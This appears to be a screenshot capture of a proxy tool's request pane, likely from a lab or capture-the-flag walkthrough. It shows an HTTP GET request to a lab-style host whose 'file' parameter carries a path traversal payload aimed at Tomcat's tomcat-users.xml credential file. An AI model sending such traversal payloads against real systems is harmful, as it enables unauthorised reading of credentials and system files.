 Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
HTTP/1.1
2 Host: 10.10.10.194
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10